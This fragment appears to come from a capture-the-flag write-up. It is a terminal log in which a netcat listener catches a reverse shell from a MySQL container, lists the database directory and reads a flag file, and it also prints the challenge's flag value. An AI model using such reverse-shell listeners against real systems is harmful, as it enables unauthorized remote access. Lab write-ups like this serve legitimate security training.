 root@iZ2ze29dp43ju4ubdmpjfeZ:~# nc -lvp 8000
Listening on 0.0.0.0 8000
Connection received on 47.97.99.77 6417
bash: cannot set terminal process group (17): Inappropriate ioctl for device
bash: no job control in this shell
mysql@yinji-536a4b716f725679-59c77754c-hrqgq:/mysql/data$ ls
ls
aria_log.00000001
aria_log_control
ctf
ib_buffer_pool
ib_logfile0
ibdata1
ibtmp1
multi-master.info
mysql
mysql_upgrade_info
performance_schema
test
mysql@yinji-536a4b716f725679-59c77754c-hrqgq:/mysql/data$ cat /flag
cat /flag
ctfpunk{7c31992ee7b4ed4e555dafd6}
mysql@yinji-536a4b716f725679-59c77754c-hrqgq:/mysql/data$